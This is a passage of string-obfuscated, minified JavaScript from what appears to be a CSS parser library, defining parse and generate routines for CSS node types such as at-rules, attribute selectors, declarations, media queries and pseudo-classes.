n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1x;if(a[l(1049)](e))return a[l(559)](e);a[l(1346)](e,!1),null!==c[l(2230)]&&function(c,u,d){const h=l;let m=mr,p=mr;if(m=function(c){const u=l;if(u(1231)!==c[u(1494)]&&u(2958)!==c[u(1494)])return;const d=u(1231)===c[u(1494)]?t[u(2453)]:t[u(3257)],h=u(1231)===c[u(1494)]?o:s;hasOwnProperty[u(2965)](d,c[u(1193)])?r(t,c[u(1193)],h,d[c[u(1193)]])&&(i[u(3071)](n(e,a===o)+u(1792)+n(c[u(1193)],u(1231)===c[u(1494)])),a[u(1346)](e,!0)):(i[u(3071)](n(e,a===o)+u(2701)+n(c[u(1193)],u(1231)===c[u(1494)])),a[u(1346)](e,!0))},m===mr&&p===mr)throw new Error(h(639));!function t(e){const n=h;switch(m[n(2965)](d,e),e[n(1494)]){case n(648):e[n(722)][n(2074)](t);break;case n(855):case n(2331):t(e[n(1464)]);break;case n(1231):case n(2958):case n(2804):case n(2030):case n(1250):case n(2163):case n(1930):case n(2891):break;default:throw new Error(n(2661)+e[n(1494)])}p[n(2965)](d,e)}(c)}(c[l(2230)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2453)])r(this,t,o,this[e(2453)][t]);for(const t in this[e(3257)])r(this,t,s,this[e(3257)][t]);const a=[...o[e(2243)]()][e(2591)]((t=>o[e(559)](t))),c=[...s[e(2243)]()][e(2591)]((t=>s[e(559)](t)));return a[e(1659)]||c[e(1659)]?{errors:i,types:a,properties:c}:null}[t(2533)](e,n){const r=t;return{generic:this[r(1306)],cssWideKeywords:this[r(2682)],units:this[r(1909)],types:Zr(this[r(2453)],!n,e),properties:Zr(this[r(3257)],!n,e),atrules:Jr(this[r(415)],!n,e)}}[t(2016)](){const e=t;return JSON[e(1853)](this[e(2533)]())}}function Kr(e,n){const r=t;return r(2363)==typeof n&&/^\s*\|/[r(2903)](n)?r(2363)==typeof e?e+n:n[r(1370)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(1130)](null);for(const[t,o]of Object[r(1580)](e))if(o){i[t]={};for(const e of Object[r(2243)](o))n[r(742)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1580)](n))switch(t){case r(1306):i[t]=Boolean(o);break;case r(2682):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1909):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o))i[t][e]=Array[r(3186)](n)?n:[];break;case r(415):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(995)]||null,descriptors:{...o[r(959)]}};if(n){s[r(995)]=n[r(995)]?Kr(s[r(995)],n[r(995)]):s[r(995)]||null;for(const[t,e]of Object[r(1580)](n[r(959)]||{}))s[r(959)][t]=e?Kr(s[r(959)][t],e):null;Object[r(2243)](s[r(959)])[r(1659)]||(s[r(959)]=null)}}break;case r(2453):case r(3257):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o))i[t][e]=Kr(i[t][e],n);break;case r(1880):case r(1999):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o))i[t][e]={...i[t][e],...n};break;case r(1658):i[t]={...e[t],...o};break;case r(3107):case r(3286):i[t]={...e[t],...$r(o,[r(2025)])};break;case r(1248):i[t]={...e[t],...$r(o,[r(1193),r(1272),r(2025),r(2237),r(1974)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1608)]+e;const o=this[r(351)](i);for(o!==ei&&o!==ni||(n&&this[r(980)](r(1776)),i++);i<this[r(366)];i++)Kt(this[r(351)](i))||this[r(980)](r(3011),i)}function ai(e){return si[t(2965)](this,0,e)}function ci(e,n){const r=t;if(!this[r(369)](this[r(1608)]+e,n)){let t="";switch(n){case ri:t=r(1531);break;case ni:t=r(689)}this[r(980)](t,this[r(1608)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(1435)];for(;i===Wt||i===Gt;)i=this[e(2081)](++n);if(i!==jt){if(!this[e(2728)](ei,n)&&!this[e(2728)](ni,n))return null;r=this[e(2728)](ei,n)?ei:ni;do{i=this[e(2081)](++n)}while(i===Wt||i===Gt);i!==jt&&(this[e(2451)](n),ai[e(2965)](this,ii))}return n>0&&this[e(2451)](n),0===r&&(i=this[e(351)](this[e(1608)]),i!==ei&&i!==ni&&this[e(980)](e(663))),ai[e(2965)](this,0!==r),r===ni?"-"+this[e(1969)](jt):this[e(1969)](jt)}const ui=t(1312),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1608)];let r=null,i=null;if(this[e(1435)]===jt)ai[e(2965)](this,oi),i=this[e(1969)](jt);else if(this[e(1435)]===Et&&this[e(369)](this[e(1608)],ni))switch(r="-1",ci[e(2965)](this,1,ri),this[e(366)]-this[e(1608)]){case 2:this[e(2202)](),i=li[e(2965)](this);break;case 3:ci[e(2965)](this,2,ni),this[e(2202)](),this[e(570)](),ai[e(2965)](this,ii),i="-"+this[e(1969)](jt);break;default:ci[e(2965)](this,2,ni),si[e(2965)](this,3,ii),this[e(2202)](),i=this[e(592)](n+2)}else if(this[e(1435)]===Et||this[e(2728)](ei)&&this[e(2081)](1)===Et){let t=0;switch(r="1",this[e(2728)](ei)&&(t=1,this[e(2202)]()),ci[e(2965)](this,0,ri),this[e(366)]-this[e(1608)]){case 1:this[e(2202)](),i=li[e(2965)](this);break;case 2:ci[e(2965)](this,1,ni),this[e(2202)](),this[e(570)](),ai[e(2965)](this,ii),i="-"+this[e(1969)](jt);break;default:ci[e(2965)](this,1,ni),si[e(2965)](this,2,ii),this[e(2202)](),i=this[e(592)](n+t+1)}}else if(this[e(1435)]===Ut){const t=this[e(351)](this[e(1608)]),o=t===ei||t===ni;let s=this[e(1608)]+o;for(;s<this[e(366)]&&Kt(this[e(351)](s));s++);s===this[e(1608)]+o&&this[e(980)](e(3011),this[e(1608)]+o),ci[e(2965)](this,s-this[e(1608)],ri),r=this[e(2850)](n,s),s+1===this[e(366)]?(this[e(2202)](),i=li[e(2965)](this)):(ci[e(2965)](this,s-this[e(1608)]+1,ni),s+2===this[e(366)]?(this[e(2202)](),this[e(570)](),ai[e(2965)](this,ii),i="-"+this[e(1969)](jt)):(si[e(2965)](this,s-this[e(1608)]+2,ii),this[e(2202)](),i=this[e(592)](s+1)))}else this[e(980)]();return null!==r&&r[e(351)](0)===ei&&(r=r[e(1382)](1)),null!==i&&i[e(351)](0)===ei&&(i=i[e(1382)](1)),{type:e(1312),loc:this[e(1831)](n,this[e(1608)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(954)](t+r)}else this[n(954)](t)}else this[n(954)](e.b)}function pi(){const e=t;return this[e(400)](this[e(1162)],!0)}function fi(){const e=t;for(let t,n=1;t=this[e(2081)](n);n++){if(t===Qt)return!0;if(t===Jt||t===Nt)return!1}return!1}const gi=t(1440),bi=t(3107),wi={name:String,prelude:[t(2940),t(400),null],block:[t(1398),null]};function vi(e=!1){const n=t,r=this[n(1608)];let i,o,s=null,a=null;switch(this[n(1967)](Nt),i=this[n(592)](r+1),o=i[n(1665)](),this[n(570)](),!1===this[n(2411)]&&this[n(1435)]!==Jt&&this[n(1435)]!==Pt&&(s=this[n(2607)]?this[n(1284)](this[n(2940)][n(670)](this,i,e),pi):pi[n(2965)](this,this[n(2710)]),this[n(570)]()),this[n(1435)]){case Pt:this[n(2202)]();break;case Jt:a=hasOwnProperty[n(2965)](this[n(3107)],o)&&n(1465)==typeof this[n(3107)][o][n(1225)]?this[n(3107)][o][n(1225)][n(2965)](this,e):this[n(1398)](fi[n(2965)](this))}return{type:n(1440),loc:this[n(1831)](r,this[n(1608)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(2033)](Nt,"@"+e[n(1193)]),null!==e[n(995)]&&this[n(1248)](e[n(995)]),e[n(1225)]?this[n(1248)](e[n(1225)]):this[n(2033)](Pt,";")}const xi=t(2940),ki=t(1691),Ai={children:[[]]};function zi(e){const n=t;let r=null;return null!==e&&(e=e[n(1665)]()),this[n(570)](),r=hasOwnProperty[n(2965)](this[n(3107)],e)&&n(1465)==typeof this[n(3107)][e][n(995)]?this[n(3107)][e][n(995)][n(2965)](this):this[n(2830)](this[n(1880)][n(2940)]),this[n(570)](),!0!==this[n(2411)]&&this[n(1435)]!==Jt&&this[n(1435)]!==Pt&&this[n(980)](n(1399)),{type:n(2940),loc:this[n(2748)](r),children:r}}function _i(e){this[t(402)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Ni=124,Li=126;function Ci(){const e=t;this[e(2411)]&&this[e(980)](e(2902));const n=this[e(1608)];let r=!1;return this[e(2728)](Mi)?(r=!0,this[e(2202)]()):this[e(2728)](Ni)||this[e(1967)](Et),this[e(2728)](Ni)?this[e(351)](this[e(1608)]+1)!==Ei?(this[e(2202)](),this[e(1967)](Et)):r&&this[e(980)](e(2832),this[e(366)]):r&&this[e(980)](e(2245)),{type:e(927),loc:this[e(1831)](n,this[e(1608)]),name:this[e(592)](n)}}function Bi(){const e=t,n=this[e(1608)],r=this[e(351)](n);return r!==Ei&&r!==Li&&r!==Ti&&r!==Si&&r!==Mi&&r!==Ni&&this[e(980)](e(1764)),this[e(2202)](),r!==Ei&&(this[e(2728)](Ei)||this[e(980)](e(1698)),this[e(2202)]()),this[e(592)](n)}const Ii=t(1051),ji={name:t(927),matcher:[String,null],value:[t(2163),t(927),null],flags:[String,null]};function Oi(){const e=t,n=this[e(1608)];let r,i=null,o=null,s=null;return this[e(1967)](qt),this[e(570)](),r=Ci[e(2965)](this),this[e(570)](),this[e(1435)]!==Vt&&(this[e(1435)]!==Et&&(i=Bi[e(2965)](this),this[e(570)](),o=this[e(1435)]===Ct?this[e(2163)]():this[e(927)](),this[e(570)]()),this[e(1435)]===Et&&(s=this[e(1969)](Et),this[e(570)]())),this[e(1967)](Vt),{type:e(1051),loc:this[e(1831)](n,this[e(1608)]),name:r,matcher:i,value:o,flags:s}}function Ui(e){const n=t;this[n(2033)](It,"["),this[n(1248)](e[n(1193)]),null!==e[n(2083)]&&(this[n(954)](e[n(2083)]),this[n(1248)](e[n(1422)])),null!==e[n(965)]&&this[n(2033)](Et,e[n(965)]),this[n(2033)](It,"]")}const Wi=38;function Di(){return this[t(400)](null,!0)}function Fi(){const e=t;return this[e(1284)](this[e(2422)],Di)}function Ri(){const e=t;return this[e(400)](this[e(752)],!0)}function Pi(){const e=t;if(this[e(1435)]===Pt)return Ri[e(2965)](this,this[e(2710)]);const n=this[e(1284)](this[e(1836)],Ri);return this[e(1435)]===Pt&&this[e(2202)](),n}const Hi=t(1398),qi=t(1225),Vi={children:[[t(1440),t(2422),t(1836)]]};function Xi(e){const n=t,r=e?Pi:Fi,i=this[n(1608)];let o=this[n(1700)]();this[n(1967)](Jt);t:for(;!this[n(2411)];)switch(this[n(1435)]){case Qt:break t;case Wt:case Gt:this[n(2202)]();break;case Nt:o[n(3071)](this[n(1284)](this[n(1440)][n(670)](this,e),Di));break;default:e&&this[n(2728)](Wi)?o[n(3071)](Fi[n(2965)](this)):o[n(3071)](r[n(2965)](this))}return this[n(2411)]||this[n(1967)](Qt),{type:n(1398),loc:this[n(1831)](i,this[n(1608)]),children:o}}function Zi(e){const n=t;this[n(2033)](Jt,"{"),this[n(402)](e,(t=>{const e=n;e(1836)===t[e(1494)]&&this[e(2033)](Pt,";")})),this[n(2033)](Qt,"}")}const Ji=t(2597),Qi={children:[[]]};function Gi(e,n){const r=t,i=this[r(1608)];let o=null;return this[r(1967)](qt),o=e[r(2965)](this,n),this[r(2411)]||this[r(1967)](Vt),{type:r(2597),loc:this[r(1831)](i,this[r(1608)]),children:o}}function Yi(e){const n=t;this[n(2033)](It,"["),this[n(402)](e),this[n(2033)](It,"]")}const Ki=t(2961),$i=[];function to(){const e=t,n=this[e(1608)];return this[e(1967)](Ft),{type:e(2961),loc:this[e(1831)](n,this[e(1608)])}}function eo(){const e=t;this[e(2033)](Ft,e(3120))}const no=t(375),ro=[];function io(){const e=t,n=this[e(1608)];return this[e(1967)](Dt),{type:e(375),loc:this[e(1831)](n,this[e(1608)])}}function oo(){const e=t;this[e(2033)](Dt,e(2847))}const so=46,ao=t(1121),co={name:String};function lo(){const e=t;return this[e(1623)](so),{type:e(1121),loc:this[e(1831)](this[e(1608)]-1,this[e(366)]),name:this[e(1969)](Et)}}function uo(e){const n=t;this[n(2033)](It,"."),this[n(2033)](Et,e[n(1193)])}const ho=43,mo=47,po=62,fo=126,go=t(2201),bo={name:String};function wo(){const e=t,n=this[e(1608)];let r;switch(this[e(1435)]){case Wt:r=" ";break;case It:switch(this[e(351)](this[e(1608)])){case po:case ho:case fo:this[e(2202)]();break;case mo:this[e(2202)](),this[e(1429)](e(2882)),this[e(1623)](mo);break;default:this[e(980)](e(2684))}r=this[e(592)](n)}return{type:e(2201),loc:this[e(1831)](n,this[e(1608)]),name:r}}function vo(e){const n=t;this[n(954)](e[n(1193)])}const yo=42,xo=47,ko=t(2868),Ao={value:String};function zo(){const e=t,n=this[e(1608)];let r=this[e(366)];return this[e(1967)](Gt),r-n+2>=2&&this[e(351)](r-2)===yo&&this[e(351)](r-1)===xo&&(r-=2),{type:e(2868),loc:this[e(1831)](n,this[e(1608)]),value:this[e(2850)](n+2,r)}}function _o(e){const n=t;this[n(2033)](Gt,"/*"+e[n(1422)]+"*/")}const So=new Set([Rt,Zt,Mt]),Mo=t(3356),Eo={kind:String,children:[[t(927),t(738),t(3006),t(1332),t(1471)]]};function To(e){const n=t;return this[n(2667)](1)===Et&&So[n(1049)](this[n(2667)](2))?this[n(738)](e):this[n(1332)](e)}const No={media:To,container:To,supports(){return this[t(1471)]()}};function Lo(e=t(2833)){const n=t,r=this[n(1700)]();t:for(;!this[n(2411)];)switch(this[n(1435)]){case Gt:case Wt:this[n(2202)]();continue;case Et:r[n(3071)](this[n(927)]());break;case Xt:{let t=this[n(1284)]((()=>No[e][n(2965)](this,e)),(()=>null));t||(t=this[n(1284)]((()=>{const t=n;this[t(1967)](Xt);const r=this[t(3356)](e);return this[t(1967)](Zt),r}),(()=>this[n(3404)](e)))),r[n(3071)](t);break}case Tt:{let t=this[n(1284)]((()=>this[n(3006)](e)),(()=>null));t||(t=this[n(3404)](e)),r[n(3071)](t);break}default:break t}return r[n(1717)]&&this[n(980)](n(435)),{type:n(3356),loc:this[n(2748)](r),kind:e,children:r}}function Co(e){const n=t;e[n(402)][n(2074)]((t=>{const e=n;e(3356)===t[e(1494)]?(this[e(2033)](Xt,"("),this[e(1248)](t),this[e(2033)](Zt,")")):this[e(1248)](t)}))}const Bo=33,Io=35,jo=36,Oo=38,Uo=42,Wo=43,Do=47;function Fo(){const e=t;return this[e(400)](this[e(2508)],!0)}function Ro(){const e=t;return this[e(400)](this[e(2508)],!1)}function Po(){const e=t,n=this[e(2710)],r=this[e(1104)]();return e(400)!==r[e(1494)]&&!1===this[e(2411)]&&this[e(1435)]!==Pt&&!1===this[e(2728)](Bo)&&!1===this[e(2480)](n)&&this[e(980)](),r}const Ho=t(1836),qo=t(1517),Vo={important:[Boolean,String],property:String,value:[t(1104),t(400)]};function Xo(){const e=t,n=this[e(1608)],r=this[e(2710)],i=Jo[e(2965)](this),o=yn(i),s=o?this[e(829)]:this[e(681)],a=o?Ro:Fo;let c,l=!1;this[e(570)](),this[e(1967)](Rt);const u=this[e(2710)];if(o||this[e(570)](),c=s?this[e(1284)](Po,a):a[e(2965)](this,this[e(2710)]),o&&e(1104)===c[e(1494)]&&c[e(402)][e(1717)])for(let t=u-this[e(2710)];t<=0;t++)if(this[e(2081)](t)===Wt){c[e(402)][e(2254)]({type:e(383),loc:null,value:" "});break}return this[e(2728)](Bo)&&(l=Qo[e(2965)](this),this[e(570)]()),!1===this[e(2411)]&&this[e(1435)]!==Pt&&!1===this[e(2480)](r)&&this[e(980)](),{type:e(1836),loc:this[e(1831)](n,this[e(1608)]),important:l,property:i,value:c}}function Zo(e){const n=t;this[n(2033)](Et,e[n(2321)]),this[n(2033)](Rt,":"),this[n(1248)](e[n(1422)]),e[n(3169)]&&(this[n(2033)](It,"!"),this[n(2033)](Et,!0===e[n(3169)]?n(3169):e[n(3169)]))}function Jo(){const e=t,n=this[e(1608)];if(this[e(1435)]===It)switch(this[e(351)](this[e(1608)])){case Uo:case jo:case Wo:case Io:case Oo:this[e(2202)]();break;case Do:this[e(2202)](),this[e(2728)](Do)&&this[e(2202)]()}return this[e(1435)]===Lt?this[e(1967)](Lt):this[e(1967)](Et),this[e(592)](n)}function Qo(){const e=t;this[e(1967)](It),this[e(570)]();const n=this[e(1969)](Et);return e(3169)===n||n}const Go=38;function Yo(){const e=t;return this[e(400)](this[e(752)],!0)}const Ko=t(2246),$o={children:[[t(1836),t(1440),t(2422)]]};function ts(){const e=t,n=this[e(1700)]();for(;!this[e(2411)];)switch(this[e(1435)]){case Wt:case Gt:case Pt:this[e(2202)]();break;case Nt:n[e(3071)](this[e(1284)](this[e(1440)][e(670)](this,!0),Yo));break;default:this[e(2728)](Go)?n[e(3071)](this[e(1284)](this[e(2422)],Yo)):n[e(3071)](this[e(1284)](this[e(1836)],Yo))}return{type:e(2246),loc:this[e(2748)](n),children:n}}function es(e){const n=t;this[n(402)](e,(t=>{const e=n;e(1836)===t[e(1494)]&&this[e(2033)](Pt,";")}))}const ns=t(2374),rs={value:String,unit:String};function is(){const e=t,n=this[e(1608)],r=this[e(1709)](Ut);return{type:e(2374),loc:this[e(1831)](n,this[e(1608)]),value:r,unit:this[e(2850)](n+r[e(1659)],this[e(1608)])}}function os(e){const n=t;this[n(2033)](Ut,e[n(1422)]+e[n(2553)])}const ss=47,as=t(738),cs={kind:String,name:String,value:[t(927),t(1482),t(2374),t(997),t(1250),null]};function ls(e){const n=t,r=this[n(1608)];let i,o=null;if(this[n(1967)](Xt),this[n(570)](),i=this[n(1969)](Et),this[n(570)](),this[n(1435)]!==Zt){switch(this[n(1967)](Rt),this[n(570)](),this[n(1435)]){case jt:o=this[n(2848)](1)===It?this[n(997)]():this[n(1482)]();break;case Ut:o=this[n(2374)]();break;case Et:o=this[n(927)]();break;case Tt:o=this[n(1284)]((()=>{const t=n,e=this[t(1250)](this[t(2830)],this[t(1880)][t(1104)]);return this[t(570)](),this[t(2728)](ss)&&this[t(980)](),e}),(()=>this[n(997)]()));break;default:this[n(980)](n(1728))}this[n(570)]()}return this[n(2411)]||this[n(1967)](Zt),{type:n(738),loc:this[n(1831)](r,this[n(1608)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(2033)](Xt,"("),this[n(2033)](Et,e[n(1193)]),null!==e[n(1422)]&&(this[n(2033)](Rt,":"),this[n(1248)](e[n(1422)])),this[n(2033)](Zt,")")}const ds=t(3006),hs={kind:String,feature:String,value:[t(1836),t(2069)]};function ms(e,n){const r=t,i=(this[r(1999)][e]||{})[n];return r(1465)!=typeof i&&this[r(980)](r(3237)+n+"()"),i}function ps(e=t(3375)){const n=t,r=this[n(1608)],i=this[n(1914)](),o=ms[n(2965)](this,e,i[n(1665)]());this[n(570)]();const s=this[n(1284)]((()=>{const t=n,e=this[t(2710)],r=o[t(2965)](this);return!1===this[t(2411)]&&!1===this[t(2480)](e)&&this[t(980)](),r}),(()=>this[n(400)](null,!1)));return this[n(2411)]||this[n(1967)](Zt),{type:n(3006),loc:this[n(1831)](r,this[n(1608)]),kind:e,feature:i,value:s}}function fs(e){const n=t;this[n(2033)](Tt,e[n(1966)]+"("),this[n(1248)](e[n(1422)]),this[n(2033)](Zt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(1332),xs={kind:String,left:[t(927),t(1482),t(2374),t(997),t(1250)],leftComparison:String,middle:[t(927),t(1482),t(2374),t(997),t(1250)],rightComparison:[String,null],right:[t(927),t(1482),t(2374),t(997),t(1250),null]};function ks(){const e=t;switch(this[e(570)](),this[e(1435)]){case jt:return this[e(2728)](gs,this[e(3117)](1))?this[e(997)]():this[e(1482)]();case Ut:return this[e(2374)]();case Et:return this[e(927)]();case Tt:return this[e(1284)]((()=>{const t=e,n=this[t(1250)](this[t(2830)],this[t(1880)][t(1104)]);return this[t(570)](),this[t(2728)](gs)&&this[t(980)](),n}),(()=>this[e(997)]()));default:this[e(980)](e(1728))}}function As(e){const n=t;if(this[n(570)](),this[n(2728)](bs)||this[n(2728)](vs)){const t=this[n(2769)][this[n(1608)]];return this[n(2202)](),this[n(2728)](ws)?(this[n(2202)](),t+"="):t}if(this[n(2728)](ws))return"=";this[n(980)](n(833)+(e?n(3224):"")+n(1758))}function zs(e=t(3375)){const n=t,r=this[n(1608)];this[n(570)](),this[n(1967)](Xt);const i=ks[n(2965)](this),o=As[n(2965)](this,n(927)===i[n(1494)]),s=ks[n(2965)](this);let a=null,c=null;return this[n(2848)](0)!==Zt&&(a=As[n(2965)](this),c=ks[n(2965)](this)),this[n(570)](),this[n(1967)](Zt),{type:n(1332),loc:this[n(1831)](r,this[n(1608)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function _s(e){const n=t;this[n(2033)](Xt,"("),this[n(1248)](e[n(1127)]),this[n(954)](e[n(1882)]),this[n(1248)](e[n(1573)]),e[n(1604)]&&(this[n(954)](e[n(849)]),this[n(1248)](e[n(1604)])),this[n(2033)](Zt,")")}const Ss=t(1250),Ms=t(1465),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1608)],o=this[r(1914)](),s=o[r(1665)]();let a;return a=n[r(848)](s)?n[s][r(2965)](this,n):e[r(2965)](this,n),this[r(2411)]||this[r(1967)](Zt),{type:r(1250),loc:this[r(1831)](i,this[r(1608)]),name:o,children:a}}function Ns(e){const n=t;this[n(2033)](Tt,e[n(1193)]+"("),this[n(402)](e),this[n(2033)](Zt,")")}const Ls=t(3404),Cs={kind:String,function:[String,null],children:[[]]};function Bs(e){const n=t,r=this[n(1608)];let i=null;this[n(1435)]===Tt?i=this[n(1914)]():this[n(1967)](Xt);const o=this[n(1284)]((()=>{const t=n,e=this[t(2710)],r=this[t(2830)](this[t(1880)][t(1104)]);return!1===this[t(2411)]&&!1===this[t(2480)](e)&&this[t(980)](),r}),(()=>this[n(2304)](this[n(400)](null,!1))));return this[n(2411)]||this[n(1967)](Zt),{type:n(3404),loc:this[n(1831)](r,this[n(1608)]),kind:e,function:i,children:o}}function Is(e){const n=t;e[n(1465)]?this[n(2033)](Tt,e[n(1465)]+"("):this[n(2033)](Xt,"("),this[n(402)](e),this[n(2033)](Zt,")")}const js=t(1026),Os=t(2062),Us={value:String};function Ws(){const e=t,n=this[e(1608)];return this[e(1967)](Lt),{type:e(2062),loc:this[e(1831)](n,this[e(1608)]),value:this[e(592)](n+1)}}function Ds(e){const n=t;this[n(2033)](Lt,"#"+e[n(1422)])}const Fs=t(927),Rs={name:String};function Ps(){const e=t;return{type:e(927),loc:this[e(1831)](this[e(1608)],this[e(366)]),name:this[e(1969)](Et)}}function Hs(e){const n=t;this[n(2033)](Et,e[n(1193)])}const qs=t(536),Vs={name:String};function Xs(){const e=t,n=this[e(1608)];return this[e(1967)](Lt),{type:e(536),loc:this[e(1831)](n,this[e(1608)]),name:this[e(592)](n+1)}}function Zs(e){const n=t;this[n(2033)](It,"#"+e[n(1193)])}const Js=46,Qs=t(401),Gs={name:String};function Ys(){const e=t;let n=this[e(1608)],r=this[e(1969)](Et);for(;this[e(2728)](Js);)this[e(1967)](It),r+="."+this[e(1969)](Et);return{type:e(401),loc:this[e(1831)](n,this[e(1608)]),name:r}}function Ks(e){const n=t;this[n(954)](e[n(1193)])}const $s=t(1483),ta={children:[[t(401)]]};function ea(){const e=t,n=this[e(1700)]();for(this[e(570)]();!this[e(2411)]&&(n[e(3071)](this[e(401)]()),this[e(2667)](0)===Ht);)this[e(570)](),this[e(2202)](),this[e(570)]();return{type:e(1483),loc:this[e(2748)](n),children:n}}function na(e){const n=t;this[n(402)](e,(()=>this[n(2033)](Ht,",")))}const ra=t(3393),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3356),null]};function oa(){const e=t,n=this[e(1608)];let r=null,i=null,o=null;if(this[e(570)](),this[e(1435)]===Et&&this[e(2667)](1)!==Xt){const t=this[e(1969)](Et),n=t[e(1665)]();switch(e(1237)===n||e(450)===n?(this[e(570)](),r=n,i=this[e(1969)](Et)):i=t,this[e(2667)](0)){case Et:this[e(570)](),this[e(1429)](e(2193)),o=this[e(3356)](e(2833));break;case Jt:case Pt:case Ht:case Mt:break;default:this[e(980)](e(549))}}else switch(this[e(1435)]){case Et:case Xt:case Tt:o=this[e(3356)](e(2833));break;case Jt:case Pt:case Mt:break;default:this[e(980)](e(549))}return{type:e(3393),loc:this[e(1831)](n,this[e(1608)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(1908)]?(e[n(1668)]&&this[n(2033)](Et,e[n(1668)]),this[n(2033)](Et,e[n(1908)]),e[n(563)]&&(this[n(2033)](Et,n(2193)),this[n(1248)](e[n(563)]))):e[n(563)]&&this[n(1248)](e[n(563)])}const aa=t(3127),ca={children:[[t(3393)]]};function la(){const e=t,n=this[e(1700)]();for(this[e(570)]();!this[e(2411)]&&(n[e(3071)](this[e(3393)]()),this[e(1435)]===Ht);)this[e(2202)]();return{type:e(3127),loc:this[e(2748)](n),children:n}}function ua(e){const n=t;this[n(402)](e,(()=>this[n(2033)](Ht,",")))}const da=38,ha=t(3115),ma={};function pa(){const e=t,n=this[e(1608)];return this[e(1623)](da),{type:e(3115),loc:this[e(1831)](n,this[e(1608)])}}function fa(){this[t(2033)](It,"&")}const ga=t(1378),ba={nth:[t(1312),t(927)],selector:[t(2011),null]};function wa(){const e=t;this[e(570)]();const n=this[e(1608)];let r,i=n,o=null;return r=this[e(1018)](0,e(1072))||this[e(1018)](0,e(2529))?this[e(927)]():this[e(1312)](),i=this[e(1608)],this[e(570)](),this[e(1018)](0,"of")&&(this[e(2202)](),o=this[e(2011)](),i=this[e(1608)]),{type:e(1378),loc:this[e(1831)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1248)](e[n(783)]),null!==e[n(694)]&&(this[n(2033)](Et,"of"),this[n(1248)](e[n(694)]))}const ya=t(1482),xa={value:String};function ka(){const e=t;return{type:e(1482),loc:this[e(1831)](this[e(1608)],this[e(366)]),value:this[e(1969)](jt)}}function Aa(e){const n=t;this[n(2033)](jt,e[n(1422)])}const za=t(1943),_a={value:String};function Sa(){const e=t,n=this[e(1608)];return this[e(2202)](),{type:e(1943),loc:this[e(1831)](n,this[e(1608)]),value:this[e(592)](n)}}function Ma(e){const n=t;this[n(954)](e[n(1422)])}const Ea=t(845),Ta={children:[[]]};function Na(e,n){const r=t,i=this[r(1608)];let o=null;return this[r(1967)](Xt),o=e[r(2965)](this,n),this[r(2411)]||this[r(1967)](Zt),{type:r(845),loc:this[r(1831)](i,this[r(1608)]),children:o}}function La(e){const n=t;this[n(2033)](Xt,"("),this[n(402)](e),this[n(2033)](Zt,")")}const Ca=t(1195),Ba={value:String};function Ia(){const e=t;return{type:e(1195),loc:this[e(1831)](this[e(1608)],this[e(366)]),value:this[e(1709)](Ot)}}function ja(e){const n=t;this[n(2033)](Ot,e[n(1422)]+"%")}const Oa=t(2554),Ua=t(1465),Wa={name:String,children:[[t(400)],null]};function Da(){const e=t,n=this[e(1608)];let r,i,o=null;return this[e(1967)](Rt),this[e(1435)]===Tt?(r=this[e(1914)](),i=r[e(1665)](),this[e(2848)](0)==Zt?o=this[e(1700)]():hasOwnProperty[e(2965)](this[e(3286)],i)?(this[e(570)](),o=this[e(3286)][i][e(2965)](this),this[e(570)]()):(o=this[e(1700)](),o[e(3071)](this[e(400)](null,!1))),this[e(1967)](Zt)):r=this[e(1969)](Et),{type:e(2554),loc:this[e(1831)](n,this[e(1608)]),name:r,children:o}}function Fa(e){const n=t;this[n(2033)](Rt,":"),null===e[n(402)]?this[n(2033)](Et,e[n(1193)]):(this[n(2033)](Tt,e[n(1193)]+"("),this[n(402)](e),this[n(2033)](Zt,")"))}const Ra=t(2456),Pa=t(1465),Ha={name:String,children:[[t(400)],null]};function qa(){const e=t,n=this[e(1608)];let r,i,o=null;return this[e(1967)](Rt),this[e(1967)](Rt),this[e(1435)]===Tt?(r=this[e(1914)](),i=r[e(1665)](),this[e(2848)](0)==Zt?o=this[e(1700)]():hasOwnProperty[e(2965)](this[e(3286)],i)?(this[e(570)](),o=this[e(3286)][i][e(2965)](this),this[e(570)]()):(o=this[e(1700)](),o[e(3071)](this[e(400)](null,!1))),this[e(1967)](Zt)):r=this[e(1969)](Et),{type:e(2456),loc:this[e(1831)](n,this[e(1608)]),name:r,children:o}}function Va(e){const n=t;this[n(2033)](Rt,":"),this[n(2033)](Rt,":"),null===e[n(402)]?this[n(2033)](Et,e[n(1193)]):(this[n(2033)](Tt,e[n(1193)]+"("),this[n(402)](e),this[n(2033)](Zt,")"))}const Xa=47;function Za(){const e=t;switch(this[e(570)](),this[e(1435)]){case jt:return this[e(1482)]();case Tt:return this[e(1250)](this[e(2830)],this[e(1880)][e(1104)]);default:this[e(980)](e(1352))}}const Ja=t(997),Qa={left:[t(1482),t(1250)],right:[t(1482),t(1250),null]};function Ga(){const e=t,n=this[e(1608)],r=Za[e(2965)](this);let i=null;return this[e(570)](),this[e(2728)](Xa)&&(this[e(1623)](Xa),i=Za[e(2965)](this)),{type:e(997),loc:this[e(1831)](n,this[e(1608)]),left:r,right:i}}function Ya(e){const 